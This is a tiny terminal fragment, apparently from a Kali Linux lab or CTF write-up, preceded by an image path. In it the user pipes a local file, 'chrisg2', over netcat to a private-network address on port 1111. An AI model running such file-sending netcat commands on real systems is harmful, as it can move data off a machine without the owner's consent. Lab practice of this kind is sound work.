 kali@kali:~$ cd Desktop/
kali@kali:~/Desktop$ nc 192.168.229.136 1111 < chrisg2
^C
kali@kali:~/Desktop$
chrisg2